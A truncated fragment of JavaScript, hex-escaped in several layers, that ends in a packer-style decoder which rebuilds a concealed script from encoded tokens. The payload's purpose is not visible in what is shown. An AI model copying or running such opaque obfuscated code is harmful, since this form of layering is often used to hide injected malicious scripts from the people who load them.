5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x